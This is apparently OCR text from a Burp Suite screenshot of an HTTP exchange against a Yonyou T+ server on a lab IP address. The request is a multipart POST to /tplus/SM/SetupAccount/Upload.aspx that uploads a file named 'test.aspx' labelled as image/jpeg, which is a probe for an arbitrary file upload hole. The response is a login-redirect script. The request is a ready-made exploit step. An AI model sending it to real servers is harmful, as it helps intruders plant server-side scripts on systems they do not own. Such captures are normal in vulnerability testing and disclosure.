 Request
Pretty Raw Hex
\n
1 POST /tplus/SM/SetupAccount/Upload.aspx HTTP/1.1
2 Host: 192.168.114.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf;
Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093;
Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
11 Content-Length: 182
12
13 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
14 Content-Disposition: form-data; name="File1";filename="test.aspx"
15 Content-Type: image/jpeg
16
17 1
18 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
Search...
0 matches
Response
Pretty Raw Hex Render
\n
61 var tmp1 = path1 + '/Admin.aspx';
62 if (p.top) {
63 locationPath = p.top.location.pathname;
64
// if(locationPath.toLowerCase()==tmp.toLowe
rCase() )
65 if (locationPath.toLowerCase() == tmp.toLowerCase(
) || locationPath.toLowerCase() == tmp1.
toLowerCase()) {
66 // p.close();
67 p.self.parent.location.href = path1 +
'/login.html';
68 }
69 else {
70 var temp = p;
71 p = p.window.dialogArguments;
72 temp.close();
73 if (p) {
windowclose(p, path1);
}
74 }
75 }
76 }
77 };
alert('没有登录，请登录。');
tickOut();
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 3
Request Headers 10
Response Headers 10
Done
2,498 bytes | 14 millis